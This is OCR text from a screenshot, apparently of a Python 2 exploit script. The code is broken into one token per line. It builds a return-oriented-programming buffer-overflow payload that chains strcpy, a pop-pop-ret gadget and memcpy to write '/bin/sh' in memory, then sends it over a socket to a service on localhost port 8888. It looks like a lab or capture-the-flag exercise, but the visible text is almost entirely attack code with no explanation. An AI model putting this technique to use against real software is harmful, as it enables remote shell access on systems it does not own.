
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
6
)
payload +
=
 L_E
(
str_h
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
7
)
payload +
=
 L_E
(
str_00
)
payload +
=
 L_E
(
MEMCPY
)
payload +
=
"AAAA"
payload +
=
 L_E
(
BINSH
)
s 
=
socket
(
AF_INET
,
 SOCK_STREAM
)
s.
connect
(
(
'localhost'
,
8888
)
)
s.
send
(
payload+
'
\n
'
)
print
 s.
recv
(
1024
)